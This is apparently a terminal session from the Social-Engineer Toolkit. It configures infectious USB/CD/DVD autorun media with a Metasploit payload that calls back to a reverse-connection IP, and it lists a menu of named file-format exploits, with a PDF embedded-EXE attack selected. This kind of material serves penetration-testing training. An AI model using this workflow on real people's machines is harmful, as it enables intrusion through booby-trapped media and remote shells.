 The Infectious USB/CD/DVD module will create an autorun.inf file and a
Metasploit payload. When the DVD/USB/CD is inserted, it will automatically
run if autorun is enabled.
Pick the attack vector you wish to use: fileformat bugs or a straight executable.
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>1
set:infectious> IP address for the reverse connection (payload):10.0.2.15
/usr/share/metasploit-framework/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13